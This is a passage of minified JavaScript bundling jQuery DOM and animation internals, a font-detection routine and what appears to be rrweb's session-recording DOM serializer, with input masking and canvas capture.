r,i,o,a,s=I.css(e,"position"),c=I(e),l={};"static"===s&&(e.style.position="relative"),o=c.offset(),r=I.css(e,"top"),a=I.css(e,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(i=(s=c.position()).top,s.left):(i=parseFloat(r)||0,parseFloat(a)||0),null!=(t=v(t)?t.call(e,n,I.extend({},o)):t).top&&(l.top=t.top-o.top+i),null!=t.left&&(l.left=t.left-o.left+s),"using"in t?t.using.call(e,l):c.css(l)}},I.fn.extend({offset:function(t){var e,n;return arguments.length?void 0===t?this:this.each(function(e){I.offset.setOffset(this,t,e)}):(n=this[0])?n.getClientRects().length?(e=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===I.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===I.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=I(e).offset()).top+=I.css(e,"borderTopWidth",!0),i.left+=I.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-I.css(r,"marginTop",!0),left:t.left-i.left-I.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===I.css(e,"position");)e=e.offsetParent;return e||fe})}}),I.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;I.fn[t]=function(e){return Mt(this,function(e,t,n){var r;if(gt(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),I.each(["top","left"],function(e,n){I.cssHooks[n]=Zt(g.pixelPosition,function(e,t){if(t)return t=$t(e,n),Ce.test(t)?I(e).position()[n]+"px":t})}),I.each({Height:"height",Width:"width"},function(a,s){I.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){I.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return Mt(this,function(e,t,n){var r;return gt(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?I.css(e,t,i):I.style(e,t,n,i)},s,n?e:void 0,n)}})}),I.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){I.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),I.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),I.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),I.proxy=function(e,t){var n,r;if("string"==typeof t&&(r=e[t],t=e,e=r),v(e))return n=L.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(L.call(arguments)))}).guid=e.guid=e.guid||I.guid++,r},I.holdReady=function(e){e?I.readyWait++:I.ready(!0)},I.isArray=Array.isArray,I.parseJSON=JSON.parse,I.nodeName=wt,I.isFunction=v,I.isWindow=gt,I.camelCase=Nt,I.type=yt,I.now=Date.now,I.isNumeric=function(e){var t=I.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},pt=w.jQuery,ft=w.$,I.noConflict=function(e){return w.$===I&&(w.$=ft),e&&w.jQuery===I&&(w.jQuery=pt),I},O||(w.jQuery=w.$=I),I);function v(e){return"function"==typeof e&&"number"!=typeof e.nodeType}function gt(e){return null!=e&&e===e.window}function mt(e,t,n){var r,i=(t=t||C).createElement("script");if(i.text=e,n)for(r in q)n[r]&&(i[r]=n[r]);t.head.appendChild(i).parentNode.removeChild(i)}function yt(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?_[U.call(e)]||"object":typeof e}function vt(e){var t=!!e&&"length"in e&&e.length,n=yt(e);return!v(e)&&!gt(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function bt(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&I(e).is(n))break;r.push(e)}return r}function St(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}function wt(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function Ct(e,n,r){return v(n)?I.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?I.grep(e,function(e){return e===n!==r}):"string"!=typeof n?I.grep(e,function(e){return-1<j.call(n,e)!==r}):I.filter(n,e,r)}function It(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function Tt(e){return e}function Et(e){throw e}function kt(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}function xt(){C.removeEventListener("DOMContentLoaded",xt),w.removeEventListener("load",xt),I.ready()}function Mt(e,t,n,r,i,o,a){var s=0,c=e.length,l=null==n;if("object"===yt(n))for(s in i=!0,n)Mt(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),t=l?a?(t.call(e,r),null):(l=t,function(e,t,n){return l.call(I(e),n)}):t))for(;s<c;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):c?t(e[0],n):o}function At(e,t){return t.toUpperCase()}function Nt(e){return e.replace(re,"ms-").replace(ie,At)}function Ot(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function Dt(){this.expando=I.expando+Dt.uid++}function Rt(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ae,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:oe.test(i)?JSON.parse(i):i)}catch(e){}c.set(e,t,n)}else n=void 0;return n}function Pt(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&I.contains(e.ownerDocument,e)&&"none"===I.css(e,"display")}function Lt(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in n=n.apply(e,r||[]),t)e.style[i]=o[i];return n}function Ft(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return I.css(e,t,"")},c=s(),l=n&&n[3]||(I.cssNumber[t]?"":"px"),u=(I.cssNumber[t]||"px"!==l&&+c)&&se.exec(I.css(e,t));if(u&&u[3]!==l){for(l=l||u[3],u=+(c/=2)||1;a--;)I.style(e,t,u+l),(1-o)*(1-(o=s()/c||.5))<=0&&(a=0),u/=o;I.style(e,t,(u*=2)+l),n=n||[]}return n&&(u=+u||+c||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=u,r.end=i),i}function Bt(e,t){for(var n,r,i,o,a,s=[],c=0,l=e.length;c<l;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(s[c]=y.get(r,"display")||null,s[c]||(r.style.display="")),""===r.style.display&&Pt(r)&&(s[c]=(a=o=void 0,o=(i=r).ownerDocument,(a=le[i=i.nodeName])||(o=o.body.appendChild(o.createElement(i)),a=I.css(o,"display"),o.parentNode.removeChild(o),le[i]=a="none"===a?"block":a),a))):"none"!==n&&(s[c]="none",y.set(r,"display",n)));for(c=0;c<l;c++)null!=s[c]&&(e[c].style.display=s[c]);return e}function m(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&wt(e,t)?I.merge([e],n):n}function jt(e,t){for(var n=0,r=e.length;n<r;n++)y.set(e[n],"globalEval",!t||y.get(t[n],"globalEval"))}function _t(e,t,n,r,i){for(var o,a,s,c,l,u=t.createDocumentFragment(),d=[],h=0,p=e.length;h<p;h++)if((o=e[h])||0===o)if("object"===yt(o))I.merge(d,o.nodeType?[o]:o);else if(pe.test(o)){for(a=a||u.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),s=f[s]||f._default,a.innerHTML=s[1]+I.htmlPrefilter(o)+s[2],l=s[0];l--;)a=a.lastChild;I.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(t.createTextNode(o));for(u.textContent="",h=0;o=d[h++];)if(r&&-1<I.inArray(o,r))i&&i.push(o);else if(c=I.contains(o.ownerDocument,o),a=m(u.appendChild(o),"script"),c&&jt(a),n)for(l=0;o=a[l++];)he.test(o.type||"")&&n.push(o);return u}function Ut(){return!0}function Vt(){return!1}function Ht(){try{return C.activeElement}catch(e){}}function Wt(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Wt(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Vt;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return I().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=I.guid++)),e.each(function(){I.event.add(this,t,i,r,n)})}function qt(e,t){return wt(e,"table")&&wt(11!==t.nodeType?t:t.firstChild,"tr")&&I(e).children("tbody")[0]||e}function zt(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Gt(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Xt(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(y.hasData(e)&&(o=y.access(e),a=y.set(t,o),s=o.events))for(i in delete a.handle,a.events={},s)for(n=0,r=s[i].length;n<r;n++)I.event.add(t,i,s[i][n]);c.hasData(e)&&(o=c.access(e),a=I.extend({},o),c.set(t,a))}}function Yt(n,r,i,o){r=F.apply([],r);var e,t,a,s,c,l,u=0,d=n.length,h=d-1,p=r[0],f=v(p);if(f||1<d&&"string"==typeof p&&!g.checkClone&&Se.test(p))return n.each(function(e){var t=n.eq(e);f&&(r[0]=p.call(this,e,t.html())),Yt(t,r,i,o)});if(d&&(t=(e=_t(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=I.map(m(e,"script"),zt)).length;u<d;u++)c=e,u!==h&&(c=I.clone(c,!0,!0),s)&&I.merge(a,m(c,"script")),i.call(n[u],c,u);if(s)for(l=a[a.length-1].ownerDocument,I.map(a,Gt),u=0;u<s;u++)c=a[u],he.test(c.type||"")&&!y.access(c,"globalEval")&&I.contains(l,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?I._evalUrl&&I._evalUrl(c.src):mt(c.textContent.replace(we,""),l,c))}return n}function Kt(e,t,n){for(var r,i=t?I.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||I.cleanData(m(r)),r.parentNode&&(n&&I.contains(r.ownerDocument,r)&&jt(m(r,"script")),r.parentNode.removeChild(r));return e}function Jt(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:w).getComputedStyle(e)}function $t(e,t,n){var r,i,o=e.style;return(n=n||Jt(e))&&(""!==(i=n.getPropertyValue(t)||n[t])||I.contains(e.ownerDocument,e)||(i=I.style(e,t)),!g.pixelBoxStyles())&&Ce.test(i)&&Ie.test(t)&&(e=o.width,t=o.minWidth,r=o.maxWidth,o.minWidth=o.maxWidth=o.width=i,i=n.width,o.width=e,o.minWidth=t,o.maxWidth=r),void 0!==i?i+"":i}function Zt(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function Qt(){var e;t&&(Ae.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",t.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",fe.appendChild(Ae).appendChild(t),e=w.getComputedStyle(t),Te="1%"!==e.top,Me=12===en(e.marginLeft),t.style.right="60%",xe=36===en(e.right),Ee=36===en(e.width),t.style.position="absolute",ke=36===t.offsetWidth||"absolute",fe.removeChild(Ae),t=null)}function en(e){return Math.round(parseFloat(e))}function tn(e){return I.cssProps[e]||(I.cssProps[e]=(e=>{if(e in Le)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=Pe.length;n--;)if((e=Pe[n]+t)in Le)return e})(e)||e)}function nn(e,t,n){var r=se.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function rn(e,t,n,r,i,o){var a="width"===t?1:0,s=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=I.css(e,n+ce[a],!0,i)),r?("content"===n&&(c-=I.css(e,"padding"+ce[a],!0,i)),"margin"!==n&&(c-=I.css(e,"border"+ce[a]+"Width",!0,i))):(c+=I.css(e,"padding"+ce[a],!0,i),"padding"!==n?c+=I.css(e,"border"+ce[a]+"Width",!0,i):s+=I.css(e,"border"+ce[a]+"Width",!0,i));return!r&&0<=o&&(c+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-c-s-.5))),c}function on(e,t,n){var r=Jt(e),i=$t(e,t,r),o="border-box"===I.css(e,"boxSizing",!1,r),a=o;if(Ce.test(i)){if(!n)return i;i="auto"}return a=a&&(g.boxSizingReliable()||i===e.style[t]),"auto"!==i&&(parseFloat(i)||"inline"!==I.css(e,"display",!1,r))||(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+rn(e,t,n||(o?"border":"content"),a,r,i)+"px"}function an(e,t,n,r,i){return new an.prototype.init(e,t,n,r,i)}function sn(){Be&&(!1===C.hidden&&w.requestAnimationFrame?w.requestAnimationFrame(sn):w.setTimeout(sn,I.fx.interval),I.fx.tick())}function cn(){return w.setTimeout(function(){Fe=void 0}),Fe=Date.now()}function ln(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ce[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function un(e,t,n){for(var r,i=(dn.tweeners[t]||[]).concat(dn.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dn(i,e,t){var n,o,r,a,s,c,l,u=0,d=dn.prefilters.length,h=I.Deferred().always(function(){delete p.elem}),p=function(){if(!o){for(var e=Fe||cn(),e=Math.max(0,f.startTime+f.duration-e),t=1-(e/f.duration||0),n=0,r=f.tweens.length;n<r;n++)f.tweens[n].run(t);if(h.notifyWith(i,[f,t,e]),t<1&&r)return e;r||h.notifyWith(i,[f,1,0]),h.resolveWith(i,[f])}return!1},f=h.promise({elem:i,props:I.extend({},e),opts:I.extend(!0,{specialEasing:{},easing:I.easing._default},t),originalProperties:e,originalOptions:t,startTime:Fe||cn(),duration:t.duration,tweens:[],createTween:function(e,t){t=I.Tween(i,f.opts,e,t,f.opts.specialEasing[e]||f.opts.easing);return f.tweens.push(t),t},stop:function(e){var t=0,n=e?f.tweens.length:0;if(!o){for(o=!0;t<n;t++)f.tweens[t].run(1);e?(h.notifyWith(i,[f,1,0]),h.resolveWith(i,[f,e])):h.rejectWith(i,[f,e])}return this}}),g=f.props,m=g,y=f.opts.specialEasing;for(r in m)if(s=y[a=Nt(r)],c=m[r],Array.isArray(c)&&(s=c[1],c=m[r]=c[0]),r!==a&&(m[a]=c,delete m[r]),(l=I.cssHooks[a])&&"expand"in l)for(r in c=l.expand(c),delete m[a],c)r in m||(m[r]=c[r],y[r]=s);else y[a]=s;for(;u<d;u++)if(n=dn.prefilters[u].call(f,i,g,f.opts))return v(n.stop)&&(I._queueHooks(f.elem,f.opts.queue).stop=n.stop.bind(n)),n;return I.map(g,un,f),v(f.opts.start)&&f.opts.start.call(i,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),I.fx.timer(I.extend(p,{elem:i,anim:f,queue:f.opts.queue})),f}function hn(e){return(e.match(Z)||[]).join(" ")}function pn(e){return e.getAttribute&&e.getAttribute("class")||""}function fn(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Z)||[]}function gn(e){e.stopPropagation()}function mn(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(Z)||[];if(v(t))for(;n=i[r++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function yn(t,r,i,o){var a={},s=t===at;function c(e){var n;return a[e]=!0,I.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||s||a[t]?s?!(n=t):void 0:(r.dataTypes.unshift(t),c(t),!1)}),n}return c(r.dataTypes[0])||!a["*"]&&c("*")}function vn(e,t){var n,r,i=I.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r=r||{})[n]=t[n]);return r&&I.extend(!0,e,r),e}function bn(){var e,i=["monospace","sans-serif","serif"],o=document.getElementsByTagName("body")[0],a=document.createElement("span"),s=(a.style.fontSize="72px",a.innerHTML="mmmmmmmmmmlli",{}),c={};for(e in i)a.style.fontFamily=i[e],o.appendChild(a),s[i[e]]=a.offsetWidth,c[i[e]]=a.offsetHeight,o.removeChild(a);this.detect=function(e){var t,n=!1;for(t in i){a.style.fontFamily=e+","+i[t],o.appendChild(a);var r=a.offsetWidth!=s[i[t]]||a.offsetHeight!=c[i[t]];o.removeChild(a),n=n||r}return n}}var Q=i=i.noConflict(!0),Sn=i,wn=(()=>{var _;function R(e){var t=e?.host;return Boolean(t?.shadowRoot===e)}function P(e){return"[object ShadowRoot]"===Object.prototype.toString.call(e)}function U(e){try{var t=e.rules||e.cssRules;return t?n=(n=Array.from(t).map(a).join("")).includes(" background-clip: text;")&&!n.includes(" -webkit-background-clip: text;")?n.replace(" background-clip: text;"," -webkit-background-clip: text; background-clip: text;"):n:null}catch{return null}var n}function a(e){var t=e.cssText;if("styleSheet"in e)try{t=U(e.styleSheet)||t}catch{}return t}(t=_=_||{})[t.Document=0]="Document",t[t.DocumentType=1]="DocumentType",t[t.Element=2]="Element",t[t.Text=3]="Text",t[t.CDATA=4]="CDATA",t[t.Comment=5]="Comment",e.prototype.getId=function(e){return e?(null==(e=this.getMeta(e))?void 0:e.id)??-1:-1},e.prototype.getNode=function(e){return this.idNodeMap.get(e)||null},e.prototype.getIds=function(){return Array.from(this.idNodeMap.keys())},e.prototype.getMeta=function(e){return this.nodeMetaMap.get(e)||null},e.prototype.removeNodeFromMap=function(e){var t=this,n=this.getId(e);this.idNodeMap.delete(n),e.childNodes&&e.childNodes.forEach(function(e){return t.removeNodeFromMap(e)})},e.prototype.has=function(e){return this.idNodeMap.has(e)},e.prototype.hasNode=function(e){return this.nodeMetaMap.has(e)},e.prototype.add=function(e,t){var n=t.id;this.idNodeMap.set(n,e),this.nodeMetaMap.set(e,t)},e.prototype.replace=function(e,t){var n=this.getNode(e);n&&(n=this.nodeMetaMap.get(n))&&this.nodeMetaMap.set(t,n),this.idNodeMap.set(e,t)},e.prototype.reset=function(){this.idNodeMap=new Map,this.nodeMetaMap=new WeakMap};var te=e;function e(){this.idNodeMap=new Map,this.nodeMetaMap=new WeakMap}function V(e){var t=e.maskInputOptions,n=e.tagName,r=e.type,i=e.maskInputFn,e=e.value||"";return e=t[n.toLowerCase()]||t[r]?i?i(e):"*".repeat(e.length):e}var ne="__rrweb_original__",B=1,re=new RegExp("[^a-z0-9-_:]"),L=-2;function s(){return B++}var H,ie,c=/url\((?:(')([^']*)'|(")(.*?)"|([^)]*))\)/gm,d=/^(?!www\.|(?:http|ftp)s?:\/\/|[A-Za-z]:\\|\/\/|#).*/,h=/^(data:)([^,]*),(.*)/i;function W(e,u){return(e||"").replace(c,function(e,t,n,r,i,o){n=n||i||o,i=t||r||"";if(!n)return e;if(!d.test(n)||h.test(n))return"url(".concat(i).concat(n).concat(i,")");if("/"===n[0])return"url(".concat(i).concat((-1<(o=u).indexOf("//")?o.split("/").slice(0,3).join("/"):o.split("/")[0]).split("?")[0]+n).concat(i,")");var a=u.split("/"),t=n.split("/");a.pop();for(var s=0,c=t;s<c.length;s++){var l=c[s];"."!==l&&(".."===l?a.pop():a.push(l))}return"url(".concat(i).concat(a.join("/")).concat(i,")")})}var g=/^[^ \t\n\r\u000c]+/,m=/^[, \t\n\r\u000c]+/;function p(e,t){return t&&""!==t.trim()?((e=e.createElement("a")).href=t,e.href):t}function oe(){var e=document.createElement("a");return e.href="",e.href}function ae(e,t,n,r){{if("src"===n||"href"===n&&r&&("use"!==t||"#"!==r[0])||"xlink:href"===n&&r&&"#"!==r[0]||"background"===n&&r&&("table"===t||"td"===t||"th"===t))return p(e,r);if("srcset"===n&&r){var i=e,o=r;if(""===o.trim())return o;var a=0;function s(e){var e=e.exec(o.substring(a));return e?(e=e[0],a+=e.length,e):""}for(var c=[];s(m),!(a>=o.length);)if(","===(u=s(g)).slice(-1))u=p(i,u.substring(0,u.length-1)),c.push(u);else for(var l="",u=p(i,u),d=!1;;){var h=o.charAt(a);if(""===h){c.push((u+l).trim());break}if(d)")"===h&&(d=!1);else{if(","===h){a+=1,c.push((u+l).trim());break}"("===h&&(d=!0)}l+=h,a+=1}return c.join(", ")}return"style"===n&&r?W(r,oe()):"object"===t&&"data"===n&&r?p(e,r):r}}function l(e,t,n){if(!e)return!1;if(e.nodeType===e.ELEMENT_NODE)for(var r=e.classList.length;r--;){var i=e.classList[r];if(t.test(i))return!0}return!!n&&l(e.parentNode,t,n)}function se(e,t,n){e=e.nodeType===e.ELEMENT_NODE?e:e.parentElement;if(null!==e){if("string"==typeof t){if(e.classList.contains(t)||e.closest(".".concat(t)))return 1}else if(l(e,t,!0))return 1;return n&&(e.matches(n)||e.closest(n))}}function j(e,t){var n=t.doc,r=t.blockClass,i=t.blockSelector,o=t.maskTextClass,a=t.maskTextSelector,s=t.inlineStylesheet,c=t.maskInputOptions,l=void 0===c?{}:c,u=t.maskTextFn,d=t.maskInputFn,c=t.dataURLOptions,h=void 0===c?{}:c,p=t.inlineImages,f=t.recordCanvas,g=t.keepIframeSrcFn,c=t.newlyAddedElement,F=void 0!==c&&c,m=(c=n,!(t=t.mirror).hasNode(c)||1===(t=t.getId(c))?void 0:t);switch(e.nodeType){case e.DOCUMENT_NODE:return"CSS1Compat"!==e.compatMode?{type:_.Document,childNodes:[],compatMode:e.compatMode}:{type:_.Document,childNodes:[]};case e.DOCUMENT_TYPE_NODE:return{type:_.DocumentType,name:e.name,publicId:e.publicId,systemId:e.systemId,rootId:m};case e.ELEMENT_NODE:for(var y,v,b=e,S=(A={doc:n,blockClass:r,blockSelector:i,inlineStylesheet:s,maskInputOptions:l,maskInputFn:d,dataURLOptions:h,inlineImages:p,recordCanvas:f,keepIframeSrcFn:g,newlyAddedElement:F,rootId:m}).doc,w=A.inlineStylesheet,C=void 0===(C=A.maskInputOptions)?{}:C,I=A.maskInputFn,T=void 0===(E=A.dataURLOptions)?{}:E,E=A.inlineImages,k=A.recordCanvas,x=A.keepIframeSrcFn,M=void 0!==(M=A.newlyAddedElement)&&M,B=A.rootId,A=((e,t,n)=>{if("string"==typeof t){if(e.classList.contains(t))return!0}else for(var r=e.classList.length;r--;){var i=e.classList[r];if(t.test(i))return!0}return!!n&&e.matches(n)})(b,A.blockClass,A.blockSelector),N=(e=>e instanceof HTMLFormElement?"form":(e=e.tagName.toLowerCase().trim(),re.test(e)?"div":e))(b),O={},j=b.attributes.length,D=0;D<j;D++){var R=b.attributes[D];O[R.name]=ae(S,N,R.name,R.value)}return"link"===N&&w&&(w=Array.from(S.styleSheets).find(function(e){return e.href===b.href}),L=null,L=w?U(w):L)&&(delete O.rel,delete O.href,O._cssText=W(L,w.href)),"style"===N&&b.sheet&&!(b.innerText||b.textContent||"").trim().length&&(L=U(b.sheet))&&(O._cssText=W(L,oe())),"input"!==N&&"textarea"!==N&&"select"!==N||(w=b.value,L=b.checked,"radio"!==O.type&&"checkbox"!==O.type&&"submit"!==O.type&&"button"!==O.type&&w?O.value=V({type:O.type,tagName:N,value:w,maskInputOptions:C,maskInputFn:I}):L&&(O.checked=L)),"option"===N&&(b.selected&&!C.select?O.selected=!0:delete O.selected),"canvas"===N&&k&&("2d"===b.__context?(e=>{var t=e.getContext("2d");if(t)for(var n=0;n<e.width;n+=50)for(var r=0;r<e.height;r+=50){var i=t.getImageData,i=ne in i?i[ne]:i;if(new Uint32Array(i.call(t,n,r,Math.min(50,e.width-n),Math.min(50,e.height-r)).data.buffer).some(function(e){return 0!==e}))return}return 1})(b)||(O.rr_dataURL=b.toDataURL(T.type,T.quality)):"__context"in b||(w=b.toDataURL(T.type,T.quality),(I=document.createElement("canvas")).width=b.width,I.height=b.height,L=I.toDataURL(T.type,T.quality),w!==L&&(O.rr_dataURL=w))),"img"===N&&E&&(H||(H=S.createElement("canvas"),ie=H.getContext("2d")),v=(y=b).crossOrigin,y.crossOrigin="anonymous",C=function(){try{H.width=y.naturalWidth,H.height=y.naturalHeight,ie.drawImage(y,0,0),O.rr_dataURL=H.toDataURL(T.type,T.quality)}catch(e){console.warn("Cannot inline img src=".concat(y.currentSrc,"! Error: ").concat(e))}v?O.crossOrigin=v:y.removeAttribute("crossorigin")},y.complete&&0!==y.naturalWidth?C():y.onload=C),"audio"!==N&&"video"!==N||(O.rr_mediaState=b.paused?"paused":"played",O.rr_mediaCurrentTime=b.currentTime),M||(b.scrollLeft&&(O.rr_scrollLeft=b.scrollLeft),b.scrollTop&&(O.rr_scrollTop=b.scrollTop)),A&&(k=b.getBoundingClientRect(),I=k.width,L=k.height,O={class:O.class,rr_width:"".concat(I,"px"),rr_height:"".concat(L,"px")}),"iframe"!==N||x(O.src)||(b.contentDocument||(O.rr_src=O.src),delete O.src),{type:_.Element,tagName:N,attributes:O,childNodes:[],isSVG:(e=>Boolean("svg"===e.tagName||e.ownerSVGElement))(b)||void 0,needBlock:A,rootId:B};case e.TEXT_NODE:var P,w=e,C=(E={maskTextClass:o,maskTextSelector:a,maskTextFn:u,rootId:m}).maskTextClass,M=E.maskTextSelector,k=E.maskTextFn,E=E.rootId,I=w.parentNode&&w.parentNode.tagName,L=w.textContent,x="STYLE"===I||void 0,I="SCRIPT"===I||void 0;if(x&&L){try{w.nextSibling||w.previousSibling||null!=(P=w.parentNode.sheet)&&P.cssRules&&(L=(e=>e.cssRules?Array.from(e.cssRules).map(function(e){return e.cssText||""}).join(""):"")(w.parentNode.sheet))}catch(e){console.warn("Cannot get CSS styles from text's parentNode. Error: ".concat(e),w)}L=W(L,oe())}return I&&(L="SCRIPT_PLACEHOLDER"),!x&&!I&&L&&se(w,C,M)&&(L=k?k(L):L.replace(/[\S]/g,"*")),{type:_.Text,textContent:L||"",isStyle:x,rootId:E};case e.CDATA_SECTION_NODE:return{type:_.CDATA,textContent:"",rootId:m};case e.COMMENT_NODE:return{type:_.Comment,textContent:e.textContent||"",rootId:m};default:return!1}}function F(e){return void 0===e?"":e.toLowerCase()}function q(t,e){var n=e.doc,r=e.mirror,i=e.blockClass,o=e.blockSelector,a=e.maskTextClass,s=e.maskTextSelector,c=e.skipChild,c=void 0!==c&&c,l=e.inlineStylesheet,u=void 0===l||l,l=e.maskInputOptions,d=void 0===l?{}:l,h=e.maskTextFn,p=e.maskInputFn,f=e.slimDOMOptions,l=e.dataURLOptions,g=void 0===l?{}:l,l=e.inlineImages,m=void 0!==l&&l,l=e.recordCanvas,y=void 0!==l&&l,v=e.onSerialize,b=e.onIframeLoad,l=e.iframeLoadTimeout,S=void 0===l?5e3:l,w=e.onStylesheetLoad,l=e.stylesheetLoadTimeout,C=void 0===l?5e3:l,l=e.keepIframeSrcFn,I=void 0===l?function(){return!1}:l,l=e.newlyAddedElement,e=e.preserveWhiteSpace,T=void 0===e||e,e=j(t,{doc:n,mirror:r,blockClass:i,blockSelector:o,maskTextClass:a,maskTextSelector:s,inlineStylesheet:u,maskInputOptions:d,maskTextFn:h,maskInputFn:p,dataURLOptions:g,inlineImages:m,recordCanvas:y,keepIframeSrcFn:I,newlyAddedElement:void 0!==l&&l});if(!e)return console.warn(t,"not serialized"),null;var E=r.hasNode(t)?r.getId(t):(l=e,(E=f).comment&&l.type===_.Comment||l.type===_.Element&&(E.script&&("script"===l.tagName||"link"===l.tagName&&"preload"===l.attributes.rel&&"script"===l.attributes.as||"link"===l.tagName&&"prefetch"===l.attributes.rel&&"string"==typeof l.attributes.href&&l.attributes.href.endsWith(".js"))||E.headFavicon&&("link"===l.tagName&&"shortcut icon"===l.attributes.rel||"meta"===l.tagName&&(F(l.attributes.name).match(/^msapplication-tile(image|color)$/)||"application-name"===F(l.attributes.name)||"icon"===F(l.attributes.rel)||"apple-touch-icon"===F(l.attributes.rel)||"shortcut icon"===F(l.attributes.rel)))||"meta"===l.tagName&&(E.headMetaDescKeywords&&F(l.attributes.name).match(/^description|keywords$/)||E.headMetaSocial&&(F(l.attributes.property).match(/^(og|twitter|fb):/)||F(l.attributes.name).match(/^(og|twitter):/)||"pinterest"===F(l.attributes.name))||E.headMetaRobots&&("robots"===F(l.attributes.name)||"googlebot"===F(l.attributes.name)||"bingbot"===F(l.attributes.name))||E.headMetaHttpEquiv&&void 